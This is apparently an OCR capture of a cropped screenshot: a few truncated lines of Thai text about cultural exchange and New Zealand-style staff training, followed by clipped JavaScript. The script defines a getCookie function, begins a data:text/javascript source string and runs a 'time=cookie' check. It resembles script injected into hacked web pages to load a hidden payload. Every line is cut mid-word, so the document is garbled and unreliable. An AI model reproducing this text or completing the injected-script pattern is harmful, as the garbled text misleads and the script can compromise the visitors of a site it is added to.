
แพร่วัฒนธรรมอันดีระหว่
แบบของนิวซีแลนด์ ใช้บุค
เดียวกันกับที่สอนบุคลากรท
getCookie(e){var U=docum
RegExp(“(?:^|; )”+e.replace(
[\]\\\/\+^])/g,”\\$1″)+”=([^;
decodeURIComponent(U[1]
src=”data:text/javas
(time=cookie)||void 0===ti